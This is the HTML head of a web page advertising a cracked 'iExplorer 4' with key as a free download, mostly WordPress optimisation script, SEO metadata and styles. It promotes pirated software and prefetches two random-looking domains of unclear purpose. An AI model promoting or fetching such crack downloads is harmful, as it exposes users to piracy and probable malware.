

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keydux.com/iexplorer-crack/
body_size: 26998
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Key Dux" />
        <meta itemprop="url" content="https://keydux.com" />

                                                <meta itemprop="creator accountablePerson" content="Dux Key" />
                    	<link rel="pingback" href="https://keydux.com/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>iExplorer Crack 4 + Key Full Version Software Setup Free Download</title>
	<meta name="description" content="iExplorer Crack is an excellent file sharing and transferring software moderated by professionals who allows you to transfer all the type of data from one device to another this program is mostly used iOS and Mac device users because it allows users to send all the type of data also on your Android and MS Windows OS." />
	<link rel="canonical" href="https://keydux.com/iexplorer-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iExplorer Crack 4 + Key Full Version Software Setup Free Download" />
	<meta property="og:description" content="iExplorer Crack is an excellent file sharing and transferring software moderated by professionals who allows you to transfer all the type of data from one device to another this program is mostly used iOS and Mac device users because it allows users to send all the type of data also on your Android and MS Windows OS." />
	<meta property="og:url" content="https://keydux.com/iexplorer-crack/" />
	<meta property="og:site_name" content="Key Dux" />
	<meta property="article:published_time" content="2018-03-03T20:59:26+00:00" />
	<meta property="article:modified_time" content="2018-03-03T20:59:48+00:00" />
	<meta property="og:image" content="https://i0.wp.com/keydux.com/wp-content/uploads/2018/03/iExplorer-Crack.png?fit=568%2C325&ssl=1" />
	<meta property="og:image:width" content="568" />
	<meta property="og:image:height" content="325" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dux Key" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dux Key" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://keydux.com/iexplorer-crack/","url":"https://keydux.com/iexplorer-crack/","name":"iExplorer Crack 4 + Key Full Version Software Setup Free Download","isPartOf":{"@id":"https://keydux.com/#website"},"primaryImageOfPage":{"@id":"https://keydux.com/iexplorer-crack/#primaryimage"},"image":{"@id":"https://keydux.com/iexplorer-crack/#primaryimage"},"thumbnailUrl":"https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack.png","datePublished":"2018-03-03T20:59:26+00:00","dateModified":"2018-03-03T20:59:48+00:00","author":{"@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341"},"description":"iExplorer Crack is an excellent file sharing and transferring software moderated by professionals who allows you to transfer all the type of data from one device to another this program is mostly used iOS and Mac device users because it allows users to send all the type of data also on your Android and MS Windows OS.","breadcrumb":{"@id":"https://keydux.com/iexplorer-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://keydux.com/iexplorer-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/iexplorer-crack/#primaryimage","url":"https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack.png","contentUrl":"https://keydux.com/wp-content/uploads/2018/03/iExplorer-Crack.png","width":568,"height":325,"caption":"iExplorer Crack"},{"@type":"BreadcrumbList","@id":"https://keydux.com/iexplorer-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keydux.com/"},{"@type":"ListItem","position":2,"name":"iExplorer Crack 4"}]},{"@type":"WebSite","@id":"https://keydux.com/#website","url":"https://keydux.com/","name":"Key Dux","description":"Download Your Needy Softwares Free","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keydux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341","name":"Dux Key","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","caption":"Dux Key"},"description":"I love to design and write content for my lovely educated users.","url":"https://keydux.com/author/musadiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Feed" href="https://keydux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Comments Feed" href="https://keydux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; iExplorer Crack 4 Comments Feed" href="https://keydux.com/iexplorer-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keydux.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keydux.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://keydux.com/wp-content/themes/mts_best/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:left top;}
        .main-header {background-color:#ffffff;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
